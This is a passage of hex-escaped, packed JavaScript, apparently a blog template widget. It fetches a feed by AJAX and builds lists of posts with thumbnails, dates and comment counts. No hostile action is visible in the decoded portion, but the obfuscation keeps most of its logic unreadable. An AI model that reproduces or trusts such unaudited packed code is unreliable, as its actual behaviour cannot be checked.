\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x59\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x57\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x33\x6c\x2b\x61\x5b\x34\x52\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x55\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x68\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x50\x28\x29\x7b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x65\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x2c\x61\x5b\x34\x4e\x5d\x29\x7d\x29\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x59\x3d\x61\x5b\x34\x67\x5d\x3b\x77\x20\x31\x77\x3d\x61\x5b\x34\x66\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x59\x2c\x61\x5b\x34\x69\x5d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x31\x77\x2c\x61\x5b\x34\x6c\x5d\x29\x3b\x28\x50\x28\x41\x29\x7b\x77\x20\x31\x69\x3d\x41\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x77\x20\x31\x4c\x3d\x41\x28\x61\x5b\x34\x64\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x4c\x29\x7b\x31\x69\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x62\x5d\x2b\x41\x28\x31\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x69\x29\x7b\x31\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x41\x28\x31\x69\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x28\x33\x59\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x7a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x5a\x5d\x2b\x34\x61\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x31\x75\x29\x7b\x77\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x32\x64\x3d\x61\x5b\x34\x63\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x4a\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x33\x45\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x71\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x44\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x71\x29\x3b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x33\x43\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x33\x43\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x64\x3d\x33\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x32\x74\x2b\x61\x5b\x32\x75\x5d\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x46\x5d\x2b\x32\x6e\x2b\x61\x5b\x34\x43\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x72\x5d\x2b\x33\x45\x2b\x61\x5b\x34\x47\x5d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x48\x5d\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x64\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x34\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x2c\x61\x5b\x34\x73\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x41\x3d\x24\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x77\x20\x31\x69\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x41\x2c\x31\x69\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x45\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x7c\x36\x41\x7c\x36\x79\x7c\x7c\x36\x6c\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x4d\x7c\x36\x7a\x7c\x36\x4e\x7c\x37\x64\x7c\x37\x70\x7c\x37\x6f\x7c\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x39\x7c\x35\x38\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x63\x7c\x35\x61\x7c\x35\x63\x7c\x36\x50\x7c\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x30\x7c\x36\x58\x7c\x36\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x36\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x6a\x7c\x36\x6b\x7c\x35\x55\x7c\x36\x69\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x39\x30\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x36\x38\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x36\x35\x7c\x38\x36\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x62\x7c\x35\x66\x7c\x35\x65\x7c\x35\x44\x7c\x35\x70\x7c\x37\x34\x7c\x35\x46\x7c\x35\x45\x7c\x36\x68\x7c\x35\x35\x7c\x36\x67\x7c\x38\x38\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x36\x37\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x39\x31\x7c\x39\x32\x7c\x35\x59\x7c\x39\x33\x7c\x38\x39\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x47\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x38\x34\x7c\x38\x31\x7c\x38\x33\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x37\x71\x7c\x36\x4f\x7c\x38\x32\x7c\x37\x73\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x37\x39\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x36\x31\x7c\x38\x53\x7c\x35\x36\x7c\x38\x51\x7c\x39\x62\x7c\x38\x4e\x7c\x38\x42\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x35\x33\x7c\x37\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x35\x37\x7c\x39\x61\x7c\x38\x4f\x7c\x36\x33\x7c\x36\x32\x7c\x36\x34\x7c\x37\x38\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x64\x7c\x39\x39\x7c\x39\x63\x7c\x38\x50\x7c\x38\x41\x7c\x37\x57\x7c\x38\x79\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x39\x38\x7c\x37\x4f\x7c\x37\x4e\x7c\x38\x37\x7c\x39\x36\x7c\x37\x35\x7c\x37\x36\x7c\x39\x35\x7c\x38\x35\x7c\x37\x4d\x7c\x37\x37\x7c\x38\x30\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x38\x7a\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a